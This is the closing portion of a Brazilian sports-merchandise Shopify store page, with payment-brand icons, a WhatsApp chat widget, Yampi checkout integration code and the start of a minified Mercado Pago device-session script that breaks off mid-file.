01-.285-.681c0-.3.094-.531.28-.695.187-.165.432-.266.735-.304l.863-.109zm1.716-1.27h.514v.557c.043-.108.146-.24.31-.396a.804.804 0 01.62-.23l.124.012v.572a.81.81 0 00-.178-.015c-.273 0-.482.088-.629.263a.92.92 0 00-.22.607v1.853h-.541v-3.223zm2.6 2.516c.147.233.381.35.704.35a.745.745 0 00.619-.324c.161-.216.242-.525.242-.929 0-.407-.083-.708-.25-.904a.78.78 0 00-.617-.294.814.814 0 00-.663.313c-.17.21-.255.516-.255.921 0 .345.074.634.22.867zm1.216-2.417c.096.06.206.166.328.316V9.295h.52v4.436h-.487v-.448a1.172 1.172 0 01-.448.43c-.173.089-.37.133-.593.133-.36 0-.67-.151-.933-.453-.263-.302-.394-.704-.394-1.206 0-.469.12-.876.36-1.22.239-.344.582-.516 1.027-.516.247 0 .453.052.62.156z" fill="#FFF"></path></g></svg>
              
                <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#F79E1B" cx="23" cy="12" r="7"></circle><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg>
              
                <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"></path></svg>
              
            </div> -->
          
        </div><div class="bandeiras-align">
        <p>Bandeiras aceitas:</p>
        
          <img src="https://cdn.shopify.com/s/files/1/0655/0696/7773/files/BANDERIAS_d37fd9f0-394c-42da-aef3-9a9abdf73e40.png?v=1675261952" width="320px" height="80px" alt="Métodos de pagamento">
        
        
        <style>

          .bandeiras-align {
            display: flex;
            flex-direction: column;
            align-items: center;
          }

          .bandeiras-align>p {
            margin-bottom: 0;
          }

          @media (max-width: 640px){
            .bandeiras-align {
              display: flex;
              flex-direction: column;
              align-items: center;
              margin-bottom: 48px;
            }
          }
          
        </style>
      </div><div>
        <center class="selos-align">        

          <!-- SELOSPRETOS --><!-- Fim -->

          <!-- SELOSBRANCOS --><a target="_blank" rel="noopener" style="margin-right: 10px;" aria-describedby="a11y-new-window-message" href="https://www.sslshopper.com/ssl-checker.html#hostname=varaldotorcedor.com.br"><img
          src="https://cdn.shopify.com/s/files/1/0655/0696/7773/files/NORTON_RBANCO.png?v=1675262979"
          class="norton-logo" alt="Norton" width="93px" height="40px"></a><a target="_blank" rel="noopener" style="margin-left: 10px;" aria-describedby="a11y-new-window-message" href="https://transparencyreport.google.com/safe-browsing/search?url=varaldotorcedor.com.br"><img
          src="https://cdn.shopify.com/s/files/1/0655/0696/7773/files/GOOGLE_BRANCO.png?v=1675262980"
          class="google-logo" alt="Google Security" width="101px" height="40px"></a><!-- Fim -->

        </center>

          <style>

            .selos-align {
              display: flex;
              flex-direction: row;
              align-items: center;
            }
            
            .reclameaqui-logo {
              margin: 0 15px 0 15px;
              height: 24px;
              max-width: max-content;
            }

            .google-logo {
              height: 40px;
              max-width: max-content;
            }

            .norton-logo {
              height: 40px;
              max-width: max-content;
            }

            @media (max-width: 640px){

             .selos-align {
               display: flex;
               flex-direction: row;
               justify-content: space-between;
               align-items: center;
             }
              
             .reclameaqui-logo {
               margin: 6px 15px 0 15px;
               height: 18px;
               max-width: max-content;
             }

             .google-logo {
               height: 32px;
               max-width: max-content;
             }

             .norton-logo {
               height: 32px;
               max-width: max-content;
             }
            }
            
          </style>
          
        </div>

      </aside>
      
    </div>
  </div></footer>

</div>
    
    <!-- Adiciona funcionamento do WhatsApp --><style>
  
  :root {
  
  --imagezap-background: url(//varaldotorcedor.com.br/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12.gif);
  --colorzap-color: #000000;
    
  }
    
  .hidden {
	display: none;
}

.sticky-button {
    position: fixed;
    background: none var(--imagezap-background);
    background-size: contain;
    background-repeat: no-repeat;
    bottom: 20px;
    right: 20px;
    border-radius: 50px;
    box-shadow: 0 0px 12px 0 rgb(0 0 0 / 10%);
    z-index: 20;
    display: flex;
    align-items: center;
    justify-content: center;
    width: 55px;
    height: 55px;
    -webkit-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}

.sticky-button:hover {
    opacity: .7;
    transform: scale(.95);
}

.sticky-button svg {
	margin: auto;
	fill: #fff;
    width: 35px;
	height: 35px;
}

.sticky-button a,.sticky-button label {
	cursor: pointer;
	display: flex;
	align-items: center;
	width: 55px;
	height: 55px;
	-webkit-transition: all .3s ease-out;
	transition: all .3s ease-out;
}

.sticky-button label svg.close-icon {
	display: none;
}

.sticky-chat {
	position: fixed;
	bottom: 85px;
	right: 20px;
	width: 320px;
	-webkit-transition: all .3s ease-out;
	transition: all .3s ease-out;
	z-index: 21;
	opacity: 0;
	visibility: hidden;
}

.sticky-chat a {
  text-decoration: none;
  font-family: 'Roboto',sans-serif;
  color: #505050;
  
}

.sticky-chat svg {
	width: 35px;
	height: 35px;
}

.sticky-chat .chat-content {
	border-radius: 14px;
    background-color: #dbe0e6b8;
    backdrop-filter: blur(25px);
	overflow: hidden;
	font-family: var(--text-font-family);
	font-weight: 400;
}

.sticky-chat .chat-header {
	position: relative;
	display: flex;
	align-items: center;
	padding: 15px 20px;
	background-color: var(--colorzap-color);
	overflow: hidden;
}

.sticky-chat .chat-header:after {
	content: '';
	display: block;
	position: absolute;
	bottom: 0;
	right: 0;
	width: 80px;
	height: 75px;
	background: rgba(0,0,0,.040);
	border-radius: 70px 0 5px 0;
}

.sticky-chat .chat-header svg {
	width: 35px;
	height: 35px;
	flex: 0 0 auto;
	fill: #fff;
}

.sticky-chat .chat-header .title {
	padding-left: 12px;
	font-size: 14px;
	font-weight: 600;
	font-family: var(--heading-font-family);
  color: #fff;
}

.sticky-chat .chat-header .title span {
	font-size: 11px;
	font-weight: 400;
	display: block;
	line-height: 1.58em;
	margin: 0;
	color: #f4f4f4;
}

.sticky-chat .chat-text {
	display: flex;
	flex-wrap: wrap;
	margin: 30px 20px;
	font-size: 12px;
}

.sticky-chat .chat-text span {
	display: inline-block;
	margin-right: auto;
	padding: 10px;
    height: fit-content;
	background-color: white;
	border-radius: 0px 15px 15px;
    box-shadow: 0 10px 20px #151b230f;
}

.sticky-chat .chat-text span:after {
	content: 'Agora mesmo';
	display: inline-block;
	margin-left: 10px;
	font-size: 9px;
	color: #989b9f;
}

.sticky-chat .chat-text span.typing {
	margin: 15px 0 0 auto;
	padding: 4px;
	border-radius: 15px 0px 15px 15px;
}

.sticky-chat .chat-text span.typing:after {
	display: none;
}

.sticky-chat .chat-text span.typing svg {
	height: 13px;
	fill: #505050;
}

.sticky-chat .chat-button {
  
	display: block;
	align-items: center;
	margin-top: 5px;
	padding: 10px;
	border-radius: 14px;
    background-color: #dbe0e6b8;
    backdrop-filter: blur(25px);
	overflow: hidden;
	font-size: 12px;
	font-family: var(--text-font-family);
	font-weight: 400;
  
}

.sticky-chat .chat-button svg {
	width: 20px;
	height: 20px;
	fill: #505050;
	margin-left: auto;
	transform: rotate(40deg);
	-webkit-transform: rotate(40deg);
}

.chat-menu:checked+.sticky-button label {
	-webkit-transform: rotate(360deg);
	transform: rotate(360deg);
}

.chat-menu:checked+.sticky-button label svg.chat-icon {
	display: none;
}

.chat-menu:checked+.sticky-button label svg.close-icon {
	display: table-cell;
}

.chat-menu:checked+.sticky-button+.sticky-chat {
   bottom: 88px;
   right: 18px;
   opacity: 1;
   visibility: visible;
}

.wa-chat-widget-send form {
   display: flex;
   margin: 0;
   box-shadow: 0 10px 20px #151b230f;        
}

.wa-chat-widget-send input {
   background: white;
   border: 0;
   border-right: 1px solid #dee6ef;
   color: #c1c5ca;
   padding: 0.5rem 1.2rem;
   width: 100%;
   border-radius: 10px 0 0 10px;
}

.wa-chat-widget-send button {
   background-color: white;
   padding: 0.5rem;
   padding-top: 11px;
   padding-right: 15px;
   border-radius: 0 10px 10px 0;
   border: none;
   fill: #ffffff;
}

@keyframes wa-chat-animation {
  from {
    opacity: 0;
  }
}
    
@media (max-width: 768px) {
  .sticky-button {
    bottom: 64px;
  }

  .chat-menu:checked+.sticky-button+.sticky-chat { 
    bottom: 125px;
    right: 21px;
  }
}

.form-zap {
  display: flex;
  flex-direction: row;
}

.online-icon {
  position: fixed;
  bottom: 20px;
  right: 20px;
  width: 14px;
  height: 14px;
  z-index: 21;
}
  
.online-icon::after {
  content: '';
  position: absolute;
  width: 14px;
  height: 14px;
  border-radius: 30px;
  background: #15e300;
  border: 3px solid var(--background);
  left: 0;
  bottom: 0;
  z-index: 999;
}

@media (max-width: 640px){
  .online-icon {
    bottom: 62px;
    right: 21px;
  }
}
  
</style>

<div class="online-icon"></div>
<input class="chat-menu hidden" id="offchat-menu" type="checkbox"/>
  <div class="sticky-button" id="sticky-button">
	<label for="offchat-menu">


  <img loading="lazy" src="//cdn.shopify.com/s/files/1/0629/7449/2915/t/6/assets/whatsapp.svg?v=8122552569372891836" alt="WhatsApp" height="55px" width="55px">


		<svg class="close-icon" viewBox="0 0 512 512">
			<path d="M278.6 256l68.2-68.2c6.2-6.2 6.2-16.4 0-22.6-6.2-6.2-16.4-6.2-22.6 0L256 233.4l-68.2-68.2c-6.2-6.2-16.4-6.2-22.6 0-3.1 3.1-4.7 7.2-4.7 11.3 0 4.1 1.6 8.2 4.7 11.3l68.2 68.2-68.2 68.2c-3.1 3.1-4.7 7.2-4.7 11.3 0 4.1 1.6 8.2 4.7 11.3 6.2 6.2 16.4 6.2 22.6 0l68.2-68.2 68.2 68.2c6.2 6.2 16.4 6.2 22.6 0 6.2-6.2 6.2-16.4 0-22.6L278.6 256z"/>
		</svg>
  	 </label>
  </div>
<div class="sticky-chat">
	<div class="chat-content">
		<div class="chat-header">

          
			<svg viewBox="0 0 32 32">
				<path d="M24,22a1,1,0,0,1-.64-.23L18.84,18H17A8,8,0,0,1,17,2h6a8,8,0,0,1,2,15.74V21a1,1,0,0,1-.58.91A1,1,0,0,1,24,22ZM17,4a6,6,0,0,0,0,12h2.2a1,1,0,0,1,.64.23L23,18.86V16.92a1,1,0,0,1,.86-1A6,6,0,0,0,23,4Z"/>
				<rect height="2" width="2" x="19" y="9"></rect>
				<rect height="2" width="2" x="14" y="9"></rect>
				<rect height="2" width="2" x="24" y="9"></rect>
				<path d="M8,30a1,1,0,0,1-.42-.09A1,1,0,0,1,7,29V25.74a8,8,0,0,1-1.28-15,1,1,0,1,1,.82,1.82,6,6,0,0,0,1.6,11.4,1,1,0,0,1,.86,1v1.94l3.16-2.63A1,1,0,0,1,12.8,24H15a5.94,5.94,0,0,0,4.29-1.82,1,1,0,0,1,1.44,1.4A8,8,0,0,1,15,26H13.16L8.64,29.77A1,1,0,0,1,8,30Z"/>
			</svg>
          
          
          
			<div class="title"><span></span></div>
          
		</div>
      
		<div class="chat-text"><span>Olá, como posso ajudar?</span>
      <span class="typing">
        <svg viewBox="0 0 512 512">
          <circle cx="256" cy="256" r="48"></circle>
          <circle cx="416" cy="256" r="48"></circle>
          <circle cx="96" cy="256" r="48"></circle>
        </svg>
       </span>
      </div>
	  </div>

        <div class="chat-button wa-chat-widget-send">
          
      <!--<form autocomplete="off" target="_blank" method="get" action="https://wa.me/https://contate.me/varaldotorcedoroficial">-->

          <div class="form-zap">
            <input type="text" name="text" placeholder="Digite sua mensagem..." />

            <a href="https://contate.me/varaldotorcedoroficial">
            <button type="submit"><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 24 24">
            <path
              d="M24 0l-6 22-8.129-7.239 7.802-8.234-10.458 7.227-7.215-1.754 24-12zm-15 16.668v7.332l3.258-4.431-3.258-2.901z" />
            </svg>
            </button>
            </a>
          </div>
              
      <!--</form>-->
    </div>    
    
  </div> <script src="//varaldotorcedor.com.br/cdn/shop/t/16/assets/custom.aio.min.js?v=153237774793090323561747087564" defer></script>
<script async type="module" src="https://unpkg.com/ionicons@5.5.2/dist/ionicons/ionicons.esm.js"></script>
<script async nomodule src="https://unpkg.com/ionicons@5.5.2/dist/ionicons/ionicons.js"></script>
    
    <link href="//cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet" type="text/css" media="all" />
    
<!-- Não remova. Checkout Yampi. -->
  <link rel="preconnect" crossorigin href="https://api.dooki.com.br">
<link rel="preconnect" crossorigin href="https://api.yampi.io">







<link rel="stylesheet" href="https://cdn.yampi.me/shopify/checkout.css">
<style>
    .yampi-loader {display: none; position: fixed; width: 100%; height: 100%; background: #fff; left: 0; top: 0; z-index:99999}
    .yampi-loading{position:fixed;overflow:show;margin:auto;top:0;left:0;bottom:0;right:0;width:50px;height:50px}.yampi-loading:before{content:'';display:block;position:fixed;top:0;left:0;width:100%;height:100%;background-color:rgba(255,255,255,.5)}.yampi-loading:not(:required){font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.yampi-loading:not(:required):after{content:'';display:block;font-size:10px;width:50px;height:50px;margin-top:-.5em;border:5px solid #999;border-radius:100%;border-bottom-color:transparent;-webkit-animation:spinner 1s linear 0s infinite;animation:spinner 1s linear 0s infinite}@-webkit-keyframes spinner{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@-moz-keyframes spinner{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@-o-keyframes spinner{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes  spinner{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}

</style>

<div class="yampi-loader">
    <div class="yampi-loading"></div>
</div>

<script type='text/javascript'>

    var currentPage = 'collection'
        ,   cartEndpoint = 'https://api.dooki.com.br/v2/public/shopify/cart'
        ,   statusEndpoint = 'https://api.dooki.com.br/v2/public/shopify/status'
        ,   shop = 'https://varaldotorcedor.com.br'
        ,   shopifyInternalUrl = '950bfd-4.myshopify.com'
        ,   ymp_hasUrlSupport = 'undefined' !== typeof URL && 'undefined' !== typeof URLSearchParams
        ,   ymp_utmCookieName = 'utmsTrack';

    window.yampiCheckoutUrl = '';

    var checkoutBtncss = '<style id="ymp-btn-style" type="text/css"> body .ymp-CrtpageMainFrm input[type="submit"]:not([name="update"]), body .ymp-CrtpageMainFrm button[type="submit"]:not([name="update"]), body .ymp_check_mainBtn[name="checkout"]:not([class*="ymp_elem_"]):not([name="update"]), body input.ymp_check_mainBtn:not([class*="ymp_elem_"]):not([name="update"]) { display: none !important; }body .ymp-CrtpageMainFrm .ymp_check_mainBtn.ymp_elem_mainBtn[type="submit"]:not(.bold_hidden){ display: inline-block !important; } </style>';

    function showYampiLoader() {
        var el = document.querySelector('.yampi-loader');
        el.style.display = 'block';
    }

    function hideYampiLoader() {
        var el = document.querySelector('.yampi-loader');
        el.style.display = 'none';
    }

    // Cart
    if (currentPage == 'cart') {
        showYampiLoader();

        getAjax('/cart.json', function (response) {
            var cartPayload = JSON.parse(response);

            var data = {
                shop: window.location.host,
                shopify_internal_domain: shopifyInternalUrl,
                cart_payload: cartPayload
            };

            postAjax(cartEndpoint, JSON.stringify(data), function (response) {
                var resp = JSON.parse(response);

                if (!resp.active) {
                    hideYampiLoader();
                } else {

                    var otherButtons = document.getElementsByClassName('cartX_check_mainBtn');

                    for (var i = 0; i < otherButtons.length; i ++) {
                        otherButtons[i].setAttribute('style', 'display: none !important');
                    }

                    window.yampiCheckoutUrl = resp.checkout_direct_url;

                    if (resp.skip_cart && resp.checkout_direct_url != '') {
                        // Limpa o carrinho do Shopify
                        if (resp.fb_fallback && isAndroid() && isFacebookBrowser()) {
                            window.location = ymp_getUrlWithUtms(resp.checkout_direct_url);

                            setTimeout(function () {
                                showYampiPurchaseConfirmation(resp.checkout_direct_url);
                            }, 500);
                        } else {
                            postAjax('/cart/clear.js', JSON.stringify({}), function () {
                                window.location = ymp_getUrlWithUtms(resp.checkout_direct_url);
                            });
                        }

                    } else {
                        hideYampiLoader();

                        var getHead = document.getElementsByTagName('head')[0];
                        getHead.insertAdjacentHTML('beforeend', checkoutBtncss);
                        var getForm = document.getElementsByTagName('form'); var cartFrmId,getCheckoutBtn;

                        for (var i = 0; i < getForm.length; i++) {
                            var formAction = getForm[i].action;  formAction = formAction.split(shop);

                            if (formAction.includes('/cart') == true || formAction[0].includes('/cart') == true) {
                                if (getForm[i].getAttribute('id')){
                                    cartFrmId = getForm[i].getAttribute('id');
                                } else {
                                    getForm[i].setAttribute('id','ymp-CrtpageMainFrm'); cartFrmId = getForm[i].getAttribute('id');
                                }
                                getForm[i].classList.add('ymp-CrtpageMainFrm');
                                getCheckoutBtn = getForm[i].elements['checkout'] || document.querySelector('a[href="/checkout"]') || document.querySelector('form[action="/cart"] input[type="submit"]');

                                if (getCheckoutBtn.length == undefined) {
                                    var buttonValue = getCheckoutBtn.value ? getCheckoutBtn.value : getCheckoutBtn.textContent;
                                } else {
                                    var lastBtnID = getCheckoutBtn.length - 1;
                                    var buttonValue = getCheckoutBtn[lastBtnID].value ? getCheckoutBtn[lastBtnID].value : getCheckoutBtn[lastBtnID].textContent;
                                }
                                var getSubBtnId = getCheckoutBtn.id;
                                if (getSubBtnId) {
                                    getSubBtnId = getSubBtnId+'ympButton';
                                } else {
                                    getSubBtnId = 'ympBtn';
                                }

                                if (getCheckoutBtn.length == undefined) {
                                    var inptBtn = `<button type='submit' class='`+getCheckoutBtn.className+` ymp_check_mainBtn ymp_elem_mainBtn' id='`+getSubBtnId+`'>`+buttonValue+`</button>`;
                                    getCheckoutBtn.insertAdjacentHTML('afterEnd', inptBtn);
                                } else {
                                    var inptBtn = `<button type='submit' class='`+getCheckoutBtn[getCheckoutBtn.length - 1].className+` ymp_check_mainBtn ymp_elem_mainBtn' id='`+getSubBtnId+`'>`+buttonValue+`</button>`;
                                    getCheckoutBtn[getCheckoutBtn.length - 1].insertAdjacentHTML('afterEnd', inptBtn);
                                }

                                document.getElementById(getSubBtnId).addEventListener('click', fakeClick);
                            }
                        }

                        // Tratamento com links dentro do carrinho.
                        if (window.$ || window.jQuery) {
                            var btns = $('a.btn-checkout[href="/checkout"]').not('.ymp_elem_mainBtn');
                            btns.hide();
                        }
                    }
                }
            });

        });
    }

    function showYampiPurchaseConfirmation(purchaseUrl) {
        var element = document.getElementById('yampiPurchaseConfirmationWrapper');
        element.setAttribute('class', 'active');

        var button = document.getElementById('yampiPurchaseConfirmationButton');

        hideYampiLoader();
    }

    function getAjax(url, success) {
        var xhr = window.XMLHttpRequest ? new XMLHttpRequest() : new ActiveXObject('Microsoft.XMLHTTP');
        xhr.open('GET', url);
        xhr.onreadystatechange = function() {
            if (xhr.readyState > 3 && xhr.status==200) success(xhr.responseText);
        };
        xhr.setRequestHeader('X-Requested-With', 'XMLHttpRequest');
        xhr.send();
        return xhr;
    }

    function postAjax(url, data, success) {
        var params = typeof data == 'string' ? data : Object.keys(data).map(
                function(k){ return encodeURIComponent(k) + '=' + encodeURIComponent(data[k]) }
            ).join('&');

        var xhr = window.XMLHttpRequest ? new XMLHttpRequest() : new ActiveXObject("Microsoft.XMLHTTP");

        xhr.open('POST', url);
        xhr.onreadystatechange = function() {
            if (xhr.readyState > 3 && xhr.status == 200) { success(xhr.responseText); }
        };
        xhr.setRequestHeader('X-Requested-With', 'XMLHttpRequest');
        xhr.setRequestHeader('Content-Type', 'application/json');
        xhr.send(params);

        return xhr;
    }

    // Product
    var ympData = '';

    if (window.$ || window.jQuery) {

        var checkoutButtons = $('.btn-checkout');
        checkoutButtons.each(function () {
            var t = $(this);

            if (t.attr('onclick') == "window.location='/checkout'") {
                t.attr('onclick', "window.location='/cart'");
            }
        });

        if (currentPage == 'product' || currentPage == 'index') {
            var ympSelectors = $('input[name="add"] , button[name=\'add\'], #add-to-cart, .add-to-cart, #AddToCartText ,#AddToCart, .ProductForm__AddToCart');
            ympSelectors.attr('disabled', true);

            var xhttp = new XMLHttpRequest();
            xhttp.onreadystatechange = function() {
                if (this.readyState == 4 && this.status == 200) {
                    ympData = JSON.parse(this.response);
                    if (ympData && ympData.data.active) {
                        ympSelectors = $('input[name="add"] , button[name=\'add\'], #add-to-cart, .add-to-cart, #AddToCartText ,#AddToCart, .ProductForm__AddToCart');
                        ympSelectors.addClass("ymp_mainBtn ymp_elem_0");
                        ympSelectors.removeAttr("disabled");

                        $('.ymp_mainBtn').on('click', function(event){
                            event.preventDefault();
                            var form = $(this).parents('form[action="/cart/add"]');
                            var xhr = new XMLHttpRequest();
                            xhr.open('POST', '/cart/add.js', true);
                            xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                            xhr.onreadystatechange = function() {
                                if (this.readyState === XMLHttpRequest.DONE && this.status === 200) {
                                    window.location.href = '/cart?ref=yampi_buy_button'
                                }
                            }

                            xhr.send($(form).serialize());
                        });
                    } else {
                        ympSelectors.removeAttr('disabled');
                    }
                }
            };
            xhttp.open('GET','https://api.dooki.com.br/v2/public/shopify/status?shop=' + window.location.host);
            xhttp.send();
        }
    }

    function fakeClick(event) {
        event.preventDefault();

        showYampiLoader();

        getAjax('/cart.json', function (response) {
            var cartPayload = JSON.parse(response);

            var data = {
                shop: window.location.host,
                cart_payload: cartPayload
            };

            postAjax(cartEndpoint, JSON.stringify(data), function (response) {
                var resp = JSON.parse(response);

                window.location.href = ymp_getUrlWithUtms(resp.checkout_direct_url);
            });
        });
    }

    function yampiClick() {

        showYampiLoader();

        getAjax('/cart.json', function (response) {
            var cartPayload = JSON.parse(response);

            var data = {
                shop: window.location.host,
                cart_payload: cartPayload
            };

            postAjax(cartEndpoint, JSON.stringify(data), function (response) {
                var resp = JSON.parse(response);

                window.location.href = ymp_getUrlWithUtms(resp.checkout_direct_url);
            });
        });
    }

  	function getNewCheckoutURL() {
        getAjax('/cart.json', function (response) {
            var cartPayload = JSON.parse(response);

            var data = {
                shop: window.location.host,
                cart_payload: cartPayload
            };

            postAjax(cartEndpoint, JSON.stringify(data), function (response) {
                var resp = JSON.parse(response);

                postAjax('/cart/clear.js', JSON.stringify({}), function () {
                    window.location.href = ymp_getUrlWithUtms(resp.checkout_direct_url);
                });
            });
        });
    }

    // Verifica se existem botões redirecionando para /a/checkout
    if (window.$ || window.jQuery) {
        var oldLinks = $('a[href="/a/checkout"]').not('.yampi-btn-finalize').addClass('yampi-btn-finalize-single');

        $('.yampi-btn-finalize-single').on('click', function (e) {
            e.preventDefault();

            if (currentPage == 'cart') {
                window.location.href = ymp_getUrlWithUtms(window.yampiCheckoutUrl);
            } else {
                window.location = '/cart';
            }

        });
    }

    function isFacebookBrowser() {
      var ua = navigator.userAgent || navigator.vendor || window.opera;
      return (ua.indexOf("FBAN") > -1) || (ua.indexOf("FBAV") > -1);
    }

    function isAndroid() {
      var ua = navigator.userAgent.toLowerCase();
      return ua.indexOf("android") > -1;
    }

    if (ymp_hasUrlSupport) {
        var ymp_terms = ['utm_source', 'utm_campaign', 'utm_term', 'utm_medium', 'utm_content'],
            ymp_currentUrl = new URL(window.location.href),
            ymp_urlParams = ymp_currentUrl.searchParams;

        ymp_terms.forEach(function(term) {
            if (ymp_urlParams.has(term)) {
                ymp_setUtm(term, ymp_urlParams.get(term));
            }
        });
    }

    function ymp_getUrlWithUtms(url) {
        if (!ymp_hasUrlSupport || !url) {
            return url;
        }

        var currentUrl = new URL(url),
            _ga = ymp_getCookie('_ga'),
            cookiesUtms = ymp_getUtms();

        cookiesUtms.forEach(function(value, key) {
            currentUrl.searchParams.set(key, value);
        });

        if (_ga) {
            currentUrl.searchParams.set('_ga', _ga);
        }

        return currentUrl.href;
    }

    function ymp_setUtm(term, value) {
        var params = ymp_getUtms();

        params.set(term, value);
        ymp_setCookie(ymp_utmCookieName, params.toString(), 30);
    }

    function ymp_getUtms() {
        var currentUtms = ymp_getCookie(ymp_utmCookieName);

        if (currentUtms) {
            return new URLSearchParams(currentUtms);
        }

        return new URLSearchParams();
    }

    function ymp_setCookie(name, value, days) {
        var expires = "";
        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            expires = "; expires=" + date.toUTCString();
        }
        document.cookie = name + "=" + (value || "") + expires + "; path=/";
    }

    function ymp_getCookie(name) {
        var nameEQ = name + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) == ' ') c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
        }
        return null;
    }
</script>

<div id="yampiPurchaseConfirmationWrapper"><div><p class="yampi_purchase_title">✔️ Produto adicionado com sucesso.</p><button type="button" onclick="getNewCheckoutURL()" id="yampiPurchaseConfirmationButton" class="yampi_purchase_confirmation_btn">Finalizar compra</button></div></div>
 
<!-- Não remova. Checkout Yampi. --> 
                <!-- Não remova -->
                

                
                </body>    
</html>

--- FILE ---
content_type: text/javascript
request_url: https://varaldotorcedor.com.br/cdn/shop/t/16/assets/security.js?v=137642555687550814361747087564
body_size: 781
content:
(()=>{var e=[,(e,t,n)=>{var o=n(2),i={injectContext:function(e){void 0!==e.authenticated?e.context=o.contexts.authenticated:e.context=o.contexts.anonymous}};e.exports=i},e=>{e.exports={contexts:{authenticated:"AUTHENTICATED",anonymous:"ANONYMOUS"}}},(e,t,n)=>{var o=n(4),i=n(5),r=n(2),u="https://api.mercadopago.com/v1/device_sessions",c="",s=document.currentScript&&document.currentScript.getAttribute("view")||"",a=document.currentScript&&document.currentScript.getAttribute("output")||"",d={getDeviceSessionURI:function(e){return"".concat(u,"/web_device")},getDeviceSessionBody:function(){return{section:"unknown",view:s}},getAnonymousURI:function(e){return"".concat(u,"/anonymous_device_session")},getAnonymousBody:function(e){return{device_id:e,view:s}},getAnonymousCallback:function(e){return function(t){var o=JSON.parse(t);n.g.MP_DEVICE_SESSION_ID=o.id;var r=document.getElementById("deviceId");null!=r&&(r.value=o.id),""!=a&&(i.build(a,o.id),i.defineGetterDeviceSessionId(a)),void 0!==e.out&&i.build(e.out,o.id)}},getDeviceSessionCallback:function(e){var t=this;return function(u){var 